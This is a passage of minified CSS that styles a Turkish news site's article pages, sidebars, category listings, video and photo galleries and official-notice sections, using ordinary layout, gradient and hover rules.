span,.haberDetay article .sosyalMedya a:nth-of-type(2n):hover span{color:var(--siyah)}.haberDetay article .etiketler{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-top:20px}.haberDetay article .etiketler a{width:auto;height:32px;line-height:32px;overflow:hidden;display:block;float:left;font-size:14px;font-weight:500;padding:0 12px;color:var(--siyah);background:var(--griBG);margin-right:8px;margin-top:8px}.haberDetay article .etiketler a:last-child{margin-right:0;margin-top:8px}.haberDetay article .etiketler a:hover{color:var(--beyaz);background:var(--kirmiziBG)}.haberDetay article .ilgiliHaber,.haberDetay article .ilgiliGaleri{width:100%;height:auto;overflow:hidden;display:block;margin:0 0 0 0}.haberDetay article .ilgiliGaleri{margin-top:20px}.haberDetay article .ilgiliHaber figure,.haberDetay article .ilgiliGaleri figure{width:250px;height:166px;overflow:hidden;display:block;float:left}.haberDetay article .ilgiliHaber figure img,.haberDetay article .ilgiliGaleri figure img{width:100%;height:100%;margin-bottom:0}.haberDetay article .ilgiliHaber div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div strong,.haberDetay article .ilgiliGaleri div strong{width:auto;height:auto;overflow:hidden;display:block;position:relative;padding:0 0 10px 0;margin:0 0 0 0;font-size:12px;font-weight:500;color:var(--beyaz)}.haberDetay article .ilgiliGaleri div{width:calc(100% - 310px);height:136px;overflow:hidden;display:block;position:relative;padding:30px 30px 0 30px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);background-repeat:no-repeat;background-size:cover;margin-bottom:0}.haberDetay article .ilgiliHaber div h3,.haberDetay article .ilgiliGaleri div h3{width:100%;height:78px;overflow:hidden;font-size:22px;color:var(--beyaz);margin-bottom:0;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.haberDetay article .ilgiliHaber div:hover,.haberDetay article .ilgiliGaleri div:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#9d2610,#d73516)}.ilginiziCekebilir{width:calc(100% - 60px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 30px 30px 30px;margin-top:40px;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#000000,#878787)}.ilginiziCekebilir strong{width:calc(100% - 20px);height:50px;line-height:50px;overflow:hidden;display:block;position:relative;font-size:18px;color:var(--beyaz);padding:0 0 0 0}.ilginiziCekebilir ul{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 0}.ilginiziCekebilir ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 5px 0;padding:15px 15px 15px 15px;background:#fff;border-left:5px solid var(--siyah)}.ilginiziCekebilir ul li a{width:100%;height:20px;overflow:hidden;position:relative;font-size:16px;font-weight:700;color:var(--siyah);-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.ilginiziCekebilir ul li a:hover{color:var(--kirmizi)}.ilginiziCekebilir ul li:hover{border-left:5px solid var(--kirmizi)}.haberDetay .siteSag{float:right;margin-top:20px}.haberDetay .siteSol{float:left}.haberDetay .siteSag .konuYazari{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:15px 15px 15px 15px;margin:0 0 20px 0;text-align:center}.haberDetay .siteSag .konuYazari figure{width:150px;height:150px;overflow:hidden;display:inline-table;border:5px solid var(--siyahBG);background:#fff;border-radius:100%;padding:5px 5px 5px 5px;margin-bottom:15px}.haberDetay .siteSag .konuYazari figure img{width:100%;height:100%;border-radius:100%}.haberDetay .siteSag .konuYazari strong{width:100%;height:auto;overflow:hidden;display:block;position:relative;font-size:16px;font-weight:700;color:var(--siyah);margin-bottom:15px}.haberDetay .siteSag .konuYazari a.digeryazi{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--kirmiziBG);padding:10px 20px 10px 20px;margin-bottom:10px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a.mailgonder{width:auto;height:auto;overflow:hidden;display:table;margin:0 auto;background:var(--siyahBG);padding:10px 20px 10px 20px;font-size:13px;font-weight:700;color:var(--beyaz);transition:all 900ms ease}.haberDetay .siteSag .konuYazari a:hover{padding:10px 50px 10px 50px}.sagReklam{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;text-align:center}.sagSondk{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 0 0 0;margin:0 0 20px 0}.sagSondk h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516)}.sagSondk h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagSondk ul{margin:0 0 0 0;padding:0 0 0 0}.sagSondk ul li{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;margin:0 0 0 0;padding:15px 15px 15px 15px;transition:all 250ms ease;border-bottom:1px solid var(--griBG)}.sagSondk ul li:last-child{border-bottom:0}.sagSondk ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagSondk ul li a{display:block}.sagSondk ul li a strong{width:calc(100% - 105px);height:60px;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;float:left;font-size:16px;font-weight:500;color:var(--siyah);margin:15px 15px 15px 0}.sagSondk ul li a span{width:90px;height:90px;line-height:90px;overflow:hidden;position:relative;display:block;text-align:center;font-size:4em;font-weight:700;color:var(--siyah);opacity:.2}.sagSondk ul li:hover strong,.sagSondk ul li:hover span{color:#fff}.sagSondk ul li:hover span{opacity:1}.sagKurular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0}.sagKurular ul{margin:0 0 0 0;padding:0 0 0 0}.sagKurular ul li{width:calc(50% - 40px);height:auto;overflow:hidden;display:block;padding:15px 15px 15px 15px;transition:all 250ms ease;float:left}.sagKurular ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#124f7a,#1590e7);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#8f1010,#e75959);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(3n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#10899d,#16d7a2);margin:0 20px 20px 0}.sagKurular ul li:nth-of-type(4n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#749d10,#d78116);margin:0 0 20px 0}.sagKurular ul li:nth-of-type(5n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#af6408,#dd9741);margin:0 20px 0 0}.sagKurular ul li:nth-of-type(6n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#60830b,#9add7f);margin:0 0 0 0}.sagKurular ul li div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;text-align:right}.sagKurular ul li div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.sagKurular ul li div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:18px;color:#fff;font-weight:300;float:right}.sagKurular ul li div strong::first-line{font-weight:700}.sagKurular ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.kategori{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategori .biyografiler .biyografi{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:20px;background:#fff;padding:15px 15px 15px 0}.kategori .biyografiler .biyografi:after{width:calc(0% + 130px);height:100%;overflow:hidden;display:block;position:absolute;content:"";top:0;left:0;z-index:1;background:var(--body)}.kategori .biyografiler .biyografi figure{width:259px;height:151px;overflow:hidden;display:block;float:left;margin-right:15px}.kategori .biyografiler .biyografi figure img{width:100%;height:100%;overflow:hidden;display:block}.kategori .biyografiler .biyografi a{position:relative;display:block;z-index:3}.kategori .biyografiler .biyografi figcaption{width:calc(100% - 274px);height:auto;overflow:hidden;display:block;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin-bottom:15px}.kategori .biyografiler .biyografi p{width:calc(100% - 274px);height:68px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical}.kategori .biyografiler .biyografi a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste{width:calc(100% - 0px);height:auto;display:block;overflow:hidden;position:relative;margin:0 0;padding:0 0}.kategori.ekonomi .katliste .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategori.ekonomi .katliste .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategori.ekonomi .katliste .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategori.ekonomi .katliste .liste figure img{width:100%;height:100%}.kategori.ekonomi .katliste .liste a{display:block}.kategori.ekonomi .katliste .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategori.ekonomi .katliste .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategori.ekonomi .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi .katliste .yatayReklam{margin-bottom:20px}.kategori.ekonomi .katliste .liste a:hover figcaption{color:#0d72ad}.kategori.ekonomi.spor .katliste .liste a:hover figcaption{color:#0ba22e}.kategori.ekonomi.magazin .katliste .liste a:hover figcaption{color:#2f0e7a}.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.videogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.videogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.videogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:videogalerii 1s ease 0s 1 normal forwards}@keyframes videogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption{color:var(--kirmizi)}.kategori.ekonomi.fotogalerii .katliste .liste span{width:36px;height:auto;overflow:hidden;display:none;padding:7px 14px;position:absolute;content:"";top:calc(50% - 23px);left:0;right:0;margin:0 auto;color:var(--beyaz);font-size:15px;text-shadow:1px 1px 0 #000}.kategori.ekonomi.fotogalerii .katliste .liste span i{font-size:32px}.kategori.ekonomi.fotogalerii .katliste .liste:hover span{color:var(--beyaz);display:inline-block;animation:fotogalerii 1s ease 0s 1 normal forwards}@keyframes fotogalerii{0%{opacity:0;transform:translateY(-50px)}100%{opacity:1;transform:translateY(0)}}.vizyonkategori .anaviz{width:calc(25% - 45px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 5px 15px;margin:0 20px 20px 0;background:#191919;background:-moz-linear-gradient(180deg,rgb(255 163 0) 0%,rgb(0 0 0) 50%);background:-webkit-linear-gradient(180deg,#ffffff 0%,#fff0 50%);background:linear-gradient(180deg,#d50000 0%,#ffffff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);float:left}.vizyonkategori .anaviz:nth-of-type(4n){margin-right:0}.vizyonkategori .anaviz figure{width:calc(100% - 0px);height:auto;overflow:hidden;position:relative;display:block}.vizyonkategori .anaviz figure img{width:100%;height:228px;display:block;overflow:hidden}.vizyonkategori .anaviz figcaption{width:calc(100% - 0px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:15px 0 10px 0;text-align:center;padding:0 0 0 0}.vizyonkategori .anaviz:hover figcaption{color:#ff4f2d}#ekonomi.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#0d72ad,#78b0bd)}#ekonomi.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #0d72ad}#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li a{color:#0d72ad}#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0d72ad}#magazin.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#2f0e7a,#9c2984)}#magazin.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #2f0e7a}#magazin.haberDetay .ilginiziCekebilir ul li a:hover{color:#9c2984}#magazin.haberDetay .bilgi ul.breadcrumbs li a{color:#3f3077}#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#3f3077}#spor.haberDetay .ilginiziCekebilir{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}#spor.haberDetay .ilginiziCekebilir ul li{border-left:5px solid #176b2a}#spor.haberDetay .ilginiziCekebilir ul li a:hover{color:#176b2a}#spor.haberDetay .bilgi ul.breadcrumbs li a{color:#0ba22e}#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:#0ba22e}#videoGaleri.haberDetay{background:var(--siyahBG);margin-bottom:0;height:auto}#videoGaleri.haberDetay article{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;background:transparent!important}#videoGaleri.haberDetay article .videoIc iframe,#videoGaleri.haberDetay article .videoIc video,#videoGaleri.haberDetay article .videoIc embed{width:100%;height:535px;overflow:hidden;display:block;margin:0 0 15px 0}#videoGaleri.haberDetay .bilgi{background:var(--siyahBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a{color:var(--beyaz)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after{background:var(--beyazBG)}#videoGaleri.haberDetay .bilgi ul.breadcrumbs p{color:var(--beyaz);opacity:1}#videoGaleri.haberDetay .bilgi h1{color:var(--beyaz)}#videoGaleri.haberDetay .tarih strong{color:var(--beyaz)}#videoGaleri.haberDetay article .sosyalMedya a{color:var(--siyah);border:1px solid var(--beyazBG);background:var(--beyazBG)}#videoGaleri.haberDetay article .siteSol p{color:var(--beyaz)}#videoGaleri.haberDetay .siteSag{height:auto}.kategori.ekonomi.videogalerii .yorumAlani{margin:20px 0 20px 0}#fotoGaleri.haberDetay .fotoSol{width:calc(100% - 356px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}#fotoGaleri.haberDetay .fotoGaleriIc{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;text-align:center;background:var(--body);padding:15px 15px 15px 15px;margin-bottom:15px}#fotoGaleri.haberDetay article img{display:inline-block;margin:0 0 0 0}#fotoGaleri.haberDetay .fotoSag{width:calc(336px - 0px);height:auto;overflow:hidden;display:block;position:relative}#fotoGaleri.haberDetay .fotoSag .katmr{margin-bottom:20px}#fotoGaleri.haberDetay .fotoSag .caticerik{height:240px}#fotoGaleri.haberDetay .fgaleriscroll{width:100%;height:calc(100% - 30px);overflow-y:scroll}#fotoGaleri.haberDetay .fgaleriscrollic{width:calc(100% - 15px);height:270px;padding-right:15px}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px #d50000;background:#d50000}#resmiilan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan{width:calc(25% - 15px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-top:20px;margin-right:20px;background:#fff}#resmiilan .resmiilan:nth-of-type(4n){margin-right:0}#resmiilan .resmiilan figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}#resmiilan .resmiilan figure img{width:100%;height:100%}#resmiilan .resmiilan figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}#resmiilan .resmiilan time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}#resmiilan .resmiilan a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kategoriilanlar .ilanliste{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;padding:0 15px 0 0;margin:0 0 15px 0}.kategoriilanlar .ilanliste figure{width:270px;height:auto;overflow:hidden;display:block;position:relative;padding:0 0;margin:0 15px 0 0;float:left}.kategoriilanlar .ilanliste figure img{width:100%;height:100%}.kategoriilanlar .ilanliste time{width:calc(100% - 285px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:0 10px 5px 0;opacity:.7;padding-top:10px}.kategoriilanlar .ilanliste figcaption{width:calc(100% - 285px);height:auto;line-height:1.4;overflow:hidden;position:relative;font-size:20px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 0}.kategoriilanlar .ilanliste p{width:calc(100% - 285px);height:44px;line-height:1.4;overflow:hidden;position:relative;display:block;font-size:16px;font-weight:300;color:var(--siyah);-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical}.kategoriilanlar .ilanliste a:hover figcaption{color:var(--kirmizi)}.kategoriilanlar2 .liste{width:calc(33.333% - 13.333px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-bottom:20px;margin-right:20px;background:#fff}.kategoriilanlar2 .liste:nth-of-type(3n){margin-bottom:20px;margin-right:0}.kategoriilanlar2 .liste figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.kategoriilanlar2 .liste figure img{width:100%;height:100%}.kategoriilanlar2 .liste a{display:block}.kategoriilanlar2 .liste figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.kategoriilanlar2 .liste time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.kategoriilanlar2 .liste a:hover figcaption{color:var(--kirmizi)}#ilanDetayi .etiketler{width:calc(100% - 200px);height:auto;overflow:hidden;display:block;float:left}#ilanDetayi .etiketler a{margin-top:0px!important}#ilanDetayi .basinno{width:200px;height:32px;line-height:32px;overflow:hidden;display:block;font-size:14px;font-weight:500;margin-top:20px;float:left;text-align:right}#ilanDetayi .basinno strong{font-size:14px;font-weight:700}#ilanDetayi .basinno span{font-size:14px;font-weight:500}.yeniEkonomi{width:calc(100% - 350px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-top:20px;background:#fff;padding:15px 15px 15px 15px}.yeniEkonomi .listeleme{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px;margin-bottom:15px}.yeniEkonomi .listeleme:nth-of-type(2n){margin-right:0}.yeniEkonomi .listeleme:nth-of-type(9n),.yeniEkonomi .listeleme:nth-of-type(10n){margin-bottom:0}.yeniEkonomi .listeleme figure{width:150px;height:102px;overflow:hidden;display:block;position:relative;padding:0 0;float:left;margin-right:15px;margin-left:0}.yeniEkonomi .listeleme figure img{width:100%;height:100%}.yeniEkonomi .listeleme figcaption{width:calc(100% - 165px);height:66px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.yeniEkonomi .listeleme time{width:calc(100% - 165px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.yeniEkonomi .listeleme a:hover figcaption{color:var(--kirmizi)}.fgIcerik{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px;background:#fff;margin-bottom:20px}.fgIcerik:last-child{margin-bottom:40px}.fgIcerik figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;text-align:center;margin-top:15px}.fgIcerik figure img{width:auto;height:auto}.fgIcerik 